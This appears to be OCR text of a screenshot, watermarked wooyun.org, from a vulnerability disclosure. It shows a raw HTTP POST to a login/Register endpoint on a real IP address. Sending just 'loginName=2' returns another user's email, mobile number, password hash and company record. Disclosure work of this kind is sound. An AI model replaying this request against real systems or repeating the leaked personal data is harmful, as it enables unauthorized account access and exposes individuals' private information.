 Go
Cancel
<
>
Target: http://221.179.44.156
?
Request
Raw
Params
Headers
Hex
POST
/service100gonghost/jsonrest/userlogin/Register/0/getUserLogin?_
loginflag=0 HTTP/1.1
Host: 221.179.44.156
Proxy-Connection: keep-alive
Content-Length: 11
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://221.179.44.156
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.111
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://221.179.44.156/login/forgetpassword-index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Cookie: Hm_lvt_b3196987479aa703e7e8c90cbea1fd26=1453225757;
Hm_lpvt_b3196987479aa703e7e8c90cbea1fd26=1453226460;
_GDYD3.0=65B7AE085003A2B7DC672E8221BAD880
loginName=2
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 20 Jan 2016 13:06:07 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 2758
{"entity":{"companyName":"大地通讯","corporation":"","createTime":"2015-05-28
12:57:03","ctmsCode":"2","id":77167,"loginEmail":"42371838@qq.com","loginManType":1,"loginMobile":"13728840454","loginName":"2","loginPassword":"93279E3308BDBBEED946FC96501
7F67A","loginStatus":"","loginType":1,"loginUserType":0,"mainUserId":35473,"name":"      仓管","resume":"","roleId":0,"sellerId":0,"status":1,"systemMenuIds":"","systemRoleI
ds":"","systemRolesVO":[],"updateTime":"2015-05-28
15:11:47","userId":0,"userVO":{"accountLicenceImage":"","accountName":"","address":"","addressCanDifferent":0,"areaCode":"","areaId":12,"areaName":"","auditResume":"","audi
tTime":null,"auditUserId":0,"authorization":"","bankCode":"","bankName":"","bankNo":"","bigAreaName":"粤东","bindingUserId":0,"canPayforOther":0,"cardImage":"","cardNo":"","
cardOrg":"","cardType":1,"cardValidityPeriod":"","cityID":0,"cityName":"","commerceProveFile":"","companyName":"大地通讯","companyScope":"","consigneeAddress":"","consigneeA
ddressList":[],"consigneeEmail":"","consigneeMobile":"","consigneeName":"","consigneePostCode":"","corporation":"","createTime":"2015-03-30
15:09:38","customerLevel":4,"customerRemark":"","dictId":0,"distribution":0,"email":"","emailValidateCode":"","emailValidateCodeStartTime":null,"enterpriseUser":0,"erpUserI
d":"","fullName":"大地通讯","grade":"","id":35473,"inviteCode":0,"invoiceAddress":"","invoiceAddressVO":null,"invoiceAudit":1,"invoiceAuditTime":null,"invoiceDemand":"","inv
oiceList":[],"invoicePhone":"","invoiceType":0,"invoiceUpdateType":0,"isBasicInfoIntact":false,"isCompanyInfoIntact":false,"isSign":0,"isSon":0,"licenceImage":"","licenceNo
":"","licenceOrg":"","licenceValidityPeriod":"","localTaxImage":"","loginEmail":"","loginMobile":"","loginName":"","loginUserList":[],"mainUserId":35473,"mobile":"","nation
aTaxImage":"","needInvoice":0,"orgCode":"MZCDATX1","orgImage":"","orgType":9,"parentOrgCode":"MZXN","parentUserVO":null,"phone":"","points":0,"proveDocument":"","provinceID
":0,"provinceName":"","qq":"","rebateEmail":"","receiveMsg":1,"remark":"","remindFlag":0,"replenishmentArea":"","replenishmentAreaList":[],"revenueBackImage":"","revenueIma
ge":"","revenueNo":"","saleErea":"","scmChannel":"","scmUserCode":"","shortName":"大地通讯","smallRegionalManager":"","smallRegionalMobile":"","sonResume":"","state":1,"subL
oginUserList":[],"synState":0,"taxRegNo":"","timesCityCode":"","timesCityName":"","timesProvinceCode":"","timesProvinceName":"","totalPoints":0,"updateTime":null,"updatedPo
intFlag":0,"userName":"大地通讯","userType":1,"warehouseCityID":"","whereFrom":"CTMS"},"verifyEmail":1,"verifyMobile":1,"whereFrom":"CTMS"},"extendMap":null,"failureCode":""
,"message":"","msg":"","msgCode":1,"statusCode":"200"}
63%
1.8K/s
365K/s
www.wooyun.org